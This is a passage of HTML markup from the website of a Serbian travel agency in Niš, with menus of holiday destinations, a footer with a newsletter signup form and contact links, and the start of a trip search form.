		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34930"><a href="https://startravelnis.rs/letovanje/albanija/drac/">Drač</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34932"><a href="https://startravelnis.rs/letovanje/albanija/valona/">Valona</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34933"><a href="https://startravelnis.rs/letovanje/albanija/ksamil/">Ksamil</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34939"><a href="https://startravelnis.rs/letovanje/egipat/">Egipat</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34941"><a href="https://startravelnis.rs/letovanje/egipat/hurgada-hoteli/">Hurgada</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34940"><a href="https://startravelnis.rs/letovanje/egipat/el-gouna-hoteli/">El Gouna</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34942"><a href="https://startravelnis.rs/letovanje/egipat/makadi-bay-hoteli/">Makadi Bay</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34943"><a href="https://startravelnis.rs/letovanje/egipat/sahl-hashesh-hoteli/">Sahl Hashesh</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34945"><a href="https://startravelnis.rs/letovanje/egipat/soma-bay-hoteli/">Soma Bay</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34946"><a href="https://startravelnis.rs/letovanje/egipat/sarm-el-seik-hoteli/">Šarm El Šeik</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71252"><a href="https://startravelnis.rs/letovanje/egipat/almaza-bay/">Almaza Bay</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71253"><a href="https://startravelnis.rs/letovanje/egipat/marsa-alam/">Marsa Alam</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34947"><a href="https://startravelnis.rs/letovanje/tunis/">Tunis</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34948"><a href="https://startravelnis.rs/letovanje/tunis/hammamet-hoteli/">Hammamet</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34951"><a href="https://startravelnis.rs/letovanje/tunis/mahdia-hoteli/">Mahdia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34949"><a href="https://startravelnis.rs/letovanje/tunis/djerba-hoteli/">Djerba</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34950"><a href="https://startravelnis.rs/letovanje/tunis/port-el-kantaoui-hoteli/">Port El Kantaoui</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34952"><a href="https://startravelnis.rs/letovanje/tunis/sousse-hoteli/">Sousse</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34953"><a href="https://startravelnis.rs/letovanje/tunis/skanes-monastir-hoteli/">Skanes Monastir</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34954"><a href="https://startravelnis.rs/letovanje/kipar/">Kipar</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34959"><a href="https://startravelnis.rs/letovanje/kipar/aja-napa-hoteli/">Aja Napa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34955"><a href="https://startravelnis.rs/letovanje/kipar/protaras-hoteli/">Protaras</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34956"><a href="https://startravelnis.rs/letovanje/kipar/limasol-hoteli/">Limasol</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34957"><a href="https://startravelnis.rs/letovanje/kipar/pafos-hoteli/">Pafos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34958"><a href="https://startravelnis.rs/letovanje/kipar/larnaka-hoteli/">Larnaka</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34961"><a href="https://startravelnis.rs/letovanje/spanija/">Španija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34962"><a href="https://startravelnis.rs/letovanje/spanija/costa-brava/">Costa Brava</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34963"><a href="https://startravelnis.rs/letovanje/spanija/majorka/">Majorka</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34968"><a href="https://startravelnis.rs/letovanje/malta/">Malta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34969"><a href="https://startravelnis.rs/letovanje/makedonija-letovanje/">Makedonija</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34971"><a href="https://startravelnis.rs/letovanje/italija/">Italija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34974"><a href="https://startravelnis.rs/letovanje/italija/sardinija-hoteli/">Sardinija</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91668"><a href="https://startravelnis.rs/letovanje/italija/lido-di-jesolo/">Lido di Jesolo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34972"><a href="https://startravelnis.rs/letovanje/italija/sicilija-hoteli/">Sicilija</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34973"><a href="https://startravelnis.rs/letovanje/italija/kalabrija-hoteli/">Kalabrija</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-965"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/">Grcka hoteli</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34556"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/halkidiki-kasandra-hoteli/">Halkidiki Kasandra hoteli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34555"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/halkidiki-sitonija-hoteli/">Halkidiki Sitonija hoteli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34557"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/halkidiki-atos-hoteli/">Halkidiki Atos hoteli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34558"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/olimpska-oblast-hoteli/">Olimpska oblast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34559"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/solunska-oblast/">Solunska oblast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34560"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/tasos-hoteli/">Tasos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34561"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/krf-hoteli/">Krf, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34564"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/skiatos-hoteli/">Skiatos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34562"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/evia-hoteli/">Evia, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79439"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/kamena-vurla/">Kamena Vurla</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34563"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/lefkada-hoteli/">Lefkada, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79446"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/lutraki-hoteli/">Lutraki hoteli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34565"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/rodos-hoteli/">Rodos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36756"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/mikonos/">Mikonos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34566"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/krit-hoteli/">Krit, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34567"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/zakintos-hoteli/">Zakintos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36755"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/santorini/">Santorini, ostrvo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-966"><a href="https://startravelnis.rs/putovanja/">Putovanja</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-968"><a href="https://startravelnis.rs/putovanja/novogodisnja-putovanja/">Novogodišnja putovanja</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://startravelnis.rs/putovanja/evropski-gradovi/">Evropski gradovi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-967"><a href="https://startravelnis.rs/putovanja/advent-putovanja-jednodnevni-izleti/">Advent putovanja – Jednodnevni izleti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-988"><a href="https://startravelnis.rs/zimovanje/">Zimovanje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34794"><a href="https://startravelnis.rs/zimovanje/bugarska-zima/">Bugarska</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34795"><a href="https://startravelnis.rs/zimovanje/bugarska-zima/bansko-hoteli/">Bansko</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34796"><a href="https://startravelnis.rs/zimovanje/bugarska-zima/borovec-hoteli/">Borovec</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34797"><a href="https://startravelnis.rs/zimovanje/bugarska-zima/pamporovo-hoteli/">Pamporovo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34798"><a href="https://startravelnis.rs/zimovanje/bosna-i-hercegovina-zima/">Bosna i Hercegovina</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34801"><a href="https://startravelnis.rs/zimovanje/bosna-i-hercegovina-zima/jahorina-apartmani-i-hoteli/">Jahorina</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34802"><a href="https://startravelnis.rs/zimovanje/slovenija/">Slovenija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34803"><a href="https://startravelnis.rs/zimovanje/slovenija/kranjska-gora/">Kranjska Gora</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34804"><a href="https://startravelnis.rs/zimovanje/slovenija/mariborsko-pohorje/">Mariborsko pohorje</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34482"><a href="https://startravelnis.rs/wellness-i-spa/">Wellness i Spa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34776"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/">Slovenija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34777"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-lasko/">Terme Laško</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34778"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-zrece/">Terme Zreče</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34779"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-catez/">Terme Čatež</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34780"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-dobrna/">Terme Dobrna</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34781"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-radenci/">Terme Radenci</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34782"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-ptuj/">Terme Ptuj</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34783"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/rimske-terme/">Rimske terme</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34784"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/dolenjske-toplice/">Dolenjske Toplice</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34785"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/moravske-toplice/">Moravske toplice</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34786"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/smarjeske-toplice/">Šmarješke toplice</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34787"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/portoroz/">Portorož</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34788"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/bled/">Bled</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34789"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/bohinj/">Bohinj</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34790"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/koper/">Koper</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34791"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/otocec/">Otočec</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34792"><a href="https://startravelnis.rs/zimovanje/slovenija/kranjska-gora/">Kranjska Gora</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34793"><a href="https://startravelnis.rs/wellness-i-spa/madjarska/">Madjarska</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34481"><a href="https://startravelnis.rs/krstarenja/">Krstarenja</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-983"><a href="https://startravelnis.rs/srbija/">Srbija</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57920"><a href="https://startravelnis.rs/srbija/planine-u-srbiji/">Planine u Srbiji</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57921"><a href="https://startravelnis.rs/srbija/planine-u-srbiji/kopaonik-apartmani-i-hoteli/">Kopaonik</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57922"><a href="https://startravelnis.rs/srbija/planine-u-srbiji/zlatibor-apartmani-i-hoteli/">Zlatibor</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57923"><a href="https://startravelnis.rs/srbija/planine-u-srbiji/stara-planina-apartmani-i-hoteli/">Stara planina</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-984"><a href="https://startravelnis.rs/srbija/banje-u-srbiji/">Banje u Srbiji</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://startravelnis.rs/srbija/banje-u-srbiji/sokobanja/">Sokobanja</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34809"><a href="https://startravelnis.rs/srbija/srbija-putovanja/">Putovanja u Srbiji</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34483"><a href="https://startravelnis.rs/daleke-destinacije/">Daleke destinacije</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34976"><a href="https://startravelnis.rs/daleke-destinacije/dubai/">Dubai</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34977"><a href="https://startravelnis.rs/daleke-destinacije/izrael/">Izrael</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34990"><a href="https://startravelnis.rs/daleke-destinacije/bali/">Bali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34978"><a href="https://startravelnis.rs/daleke-destinacije/maldivi/">Maldivi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34979"><a href="https://startravelnis.rs/daleke-destinacije/dominikanska-republika/">Dominikanska republika</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34980"><a href="https://startravelnis.rs/daleke-destinacije/sejseli/">Sejšeli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34981"><a href="https://startravelnis.rs/daleke-destinacije/zanzibar/">Zanzibar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34982"><a href="https://startravelnis.rs/daleke-destinacije/mauricius/">Mauricius</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34983"><a href="https://startravelnis.rs/daleke-destinacije/ostrvo-puket/">Ostrvo Puket</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34984"><a href="https://startravelnis.rs/daleke-destinacije/kuba/">Kuba</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34985"><a href="https://startravelnis.rs/daleke-destinacije/rio-de-zaneiro/">Rio de Žaneiro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34986"><a href="https://startravelnis.rs/daleke-destinacije/sri-lanka/">Šri Lanka</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34987"><a href="https://startravelnis.rs/daleke-destinacije/meksiko/">Meksiko</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34988"><a href="https://startravelnis.rs/daleke-destinacije/havaji/">Havaji</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34989"><a href="https://startravelnis.rs/daleke-destinacije/kenija/">Kenija</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34485"><a href="https://startravelnis.rs/avio-karte/">Avio karte</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34991"><a href="https://startravelnis.rs/avio-karte/letovi-iz-nisa/">Letovi iz Niša</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34992"><a href="https://startravelnis.rs/avio-karte/letovi-iz-beograda/">Letovi iz Beograda</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36830"><a href="https://startravelnis.rs/avio-karte/letovi-iz-kraljeva/">Letovi iz Kraljeva</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34993"><a href="https://startravelnis.rs/avio-karte/letovi-iz-sofije/">Letovi iz Sofije</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34994"><a href="https://startravelnis.rs/avio-karte/letovi-iz-skoplja/">Letovi iz Skoplja</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div>

	<div class="bottom-navigation">
		<div class="row">
			<div class="col-3">
				<a href="https://startravelnis.rs">
					<div class="single-menu-item">
						<span class="icon-homestar"></span>
						<div class="bottom-menu-label">
							Početna
						</div>
					</div>
				</a>
			</div>
			<div class="col-3 open-contact">
				<div class="single-menu-item">
				<span class="icon-contact-phone"></span>
					<div class="bottom-menu-label">
						Kontakt
					</div>
				</div>
			</div>
			<div class="col-3 open-search">
				<div class="single-menu-item">
					<span class="icon-searchicon"></span>
					<div class="bottom-menu-label">
						Pretraga
					</div>
				</div>
			</div>
			<div id="nav-icon" class="col-3">
				<div class="single-menu-item">
					<span class="icon-burgermenu"></span>
					<div class="bottom-menu-label">
						Ponuda
					</div>
				</div>
			</div>
		</div>
	</div>

</main><!-- #content -->


	<footer id="colophon" class="site-footer ">

		<div class="footer-widgets">
			<div class="container">
				<div class="row footer-widgets-et">
											<div class="col-md-auto">
							<div class="chw-widget"><h4 class="chw-title">Informacije</h4><nav class="menu-footer-1-container" aria-label="Informacije"><ul id="menu-footer-1" class="menu"><li id="menu-item-36489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36489"><a href="https://startravelnis.rs/o-nama/">O nama</a></li>
<li id="menu-item-36485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36485"><a href="https://startravelnis.rs/kontakt/">Kontakt</a></li>
<li id="menu-item-36486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36486"><a target="_blank" href="http://blog.startravelnis.rs/">Blog</a></li>
<li id="menu-item-36861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36861"><a href="https://startravelnis.rs/opsti-uslovi-putovanja/">Opšti uslovi putovanja</a></li>
</ul></nav></div>						</div>
					
											<div class="col-md-auto">
							<div class="chw-widget"><h4 class="chw-title">Izdvajamo</h4><nav class="menu-footer-2-container" aria-label="Izdvajamo"><ul id="menu-footer-2" class="menu"><li id="menu-item-35147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35147"><a href="https://startravelnis.rs/krstarenja/">Krstarenja</a></li>
<li id="menu-item-35144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35144"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/">Slovenija wellness i spa</a>
<ul class="sub-menu">
	<li id="menu-item-35148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35148"><a href="https://startravelnis.rs/daleke-destinacije/dubai/">Dubai tokom cele godine</a></li>
</ul>
</li>
<li id="menu-item-35145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35145"><a href="https://startravelnis.rs/putovanja/evropski-gradovi/">Evropski gradovi</a></li>
<li id="menu-item-35146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35146"><a href="https://startravelnis.rs/putovanja/novogodisnja-putovanja/">Novogodišnja putovanja</a></li>
<li id="menu-item-129718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129718"><a href="https://startravelnis.rs/daleke-destinacije/">Daleke destinacije</a></li>
<li id="menu-item-35151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35151"><a href="https://startravelnis.rs/avio-karte/">Avio karte</a></li>
</ul></nav></div>						</div>
										
											<div class="col-md-auto">
							<div class="chw-widget"><h4 class="chw-title">Letovanje</h4><nav class="menu-footer-3-container" aria-label="Letovanje"><ul id="menu-footer-3" class="menu"><li id="menu-item-35152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35152"><a href="https://startravelnis.rs/letovanje/turska/">Turska avionom iz Niša</a></li>
<li id="menu-item-129716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129716"><a href="https://startravelnis.rs/letovanje/tunis/">Tunis avionom iz Niša</a></li>
<li id="menu-item-35154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35154"><a href="https://startravelnis.rs/letovanje/bugarska/">Bugarska letovanje</a></li>
<li id="menu-item-35155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35155"><a href="https://startravelnis.rs/letovanje/crna-gora/">Crna Gora letovanje</a></li>
<li id="menu-item-35160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35160"><a href="https://startravelnis.rs/letovanje/kipar/">Kipar letovanje</a></li>
<li id="menu-item-35156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35156"><a href="https://startravelnis.rs/letovanje/turska/kusadasi-hoteli/">Kušadasi autobusom</a></li>
<li id="menu-item-35157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35157"><a href="https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/">Sarimsakli autobusom</a></li>
<li id="menu-item-35158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35158"><a href="https://startravelnis.rs/letovanje/spanija/">Španija letovanje</a></li>
<li id="menu-item-35159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35159"><a href="https://startravelnis.rs/letovanje/italija/">Italija letovanje</a></li>
<li id="menu-item-35153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35153"><a href="https://startravelnis.rs/letovanje/albanija/">Albanija letovanje</a></li>
</ul></nav></div>						</div>
										
											<div class="col-md-auto">
							<div class="chw-widget"><h4 class="chw-title">Odmor u Srbiji</h4><nav class="menu-footer-4-container" aria-label="Odmor u Srbiji"><ul id="menu-footer-4" class="menu"><li id="menu-item-35162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35162"><a href="https://startravelnis.rs/srbija/banje-u-srbiji/sokobanja/">Sokobanja – odmor uz vaučere</a></li>
<li id="menu-item-35163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35163"><a href="https://startravelnis.rs/srbija/planine-u-srbiji/">Odmor na planinama</a></li>
<li id="menu-item-35164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35164"><a href="https://startravelnis.rs/srbija/srbija-putovanja/">Putovanja po Srbiji</a></li>
</ul></nav></div>						</div>
										
					
						<div class="col-md-auto">
							
							<div class="chw-widget">
								<h4 class="chw-title">PRIJAVITE SE NA NEWSLETTER</h4>
								<div class="textwidget"><p>Primajte obaveštenja o redovnim akcijama i putovanjima.<br>
								Budite uvek u toku.</p>
								<!-- Begin Mailchimp Signup Form -->
									<div id="mc_embed_signup" class="mb-3">
										<form action="https://startravelnis.us14.list-manage.com/subscribe/post?u=5e4ade18bf2cf55918a43ce8a&amp;id=f102dd5d37" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
											<div id="mc_embed_signup_scroll">
												<div class="input-group">
													<input type="email" value="" name="EMAIL" class="required email form-control" id="mce-EMAIL" placeholder="Email adresa">
													<div class="optionalParent input-group-append">
														<button type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="btn btn-outline-secondary">Prijavi se</button>
													</div>
												</div>
												<div id="mce-responses" class="clear foot">
													<div class="response" id="mce-error-response" style="display:none"></div>
													<div class="response" id="mce-success-response" style="display:none"></div>
												</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
												<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_5e4ade18bf2cf55918a43ce8a_f102dd5d37" tabindex="-1" value=""></div>
												
											</div>
										</form>
									</div>
									<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
									<!--End mc_embed_signup-->
								</div>
							</div>

							<div class="contact-social">
								<h4>Pratite nas</h4>
								<ul>
																			<li><a href="https://www.facebook.com/startravelnis/" target="_blank" aria-label="social icon"><span class="icon-facebook"></span></a></li>
																			<li><a href="https://www.instagram.com/star_travel_nis/" target="_blank" aria-label="social icon"><span class="icon-instagram"></span></a></li>
																			<li><a href="https://twitter.com/startravelnis" target="_blank" aria-label="social icon"><span class="icon-twitter"></span></a></li>
																	</ul>
							</div>

															<div class="viber-footer">
								<span class="icon-viber"></span> <a href="viber://chat/?number=+38169762313" aria-label="viber icon">069/762-313</a>
								</div>
													</div>
				</div>
			</div>
		</div>

		<div class="container">
			<div class="row site-info">
									<div class="col-md-6">
						<div class="display-inline">
							Copyright 2026 | <p>StarTravel Agency | Designed and developed by <a href="https://itcentar.rs" target="_blank" rel="noopener">ITC Solution</a></p>
						</div><!-- .site-info -->
					</div>
				
							</div>
		</div>

	</footer><!-- #colophon -->



	<div class="floating-right">
		<ul>
			<li class="open-contact"><span class="icon-contact-phone"></span></li>
		</ul>
	</div>

			<div class="floating-search">
	<div class="float-header">
		<h4>Pretraga aranžmana</h4>

		<div class="contact-close-btn">
			<span class="icon-close"></span>
		</div>
	</div>

	<div class="float-body">
		<div class="float-search-form">

			<form class="pretraga-home" action="/pretraga" method="GET">
				<div class="pretraga-fields">
					<div class="single-field d-flex align-items-center">
						<div class="pretraga-field-icon"><span class="icon-aranzman"></span></div>
						<div class="pretraga-field-label">
							<label class="pretraga-label">Izaberite tip ponude</label>
														<span class="icon-cloud"></span>
							<select name="tipPonude-float" id="tipPonude-float" class="control" oninvalid="this.setCustomValidity('Obavezno polje')" onchange="this.setCustomValidity('')" required>
								<option value="" selected>Tip ponude *</option>
								
																			<option value="343" > Letovanje</option>;
																			<option value="813" > Daleke destinacije</option>;
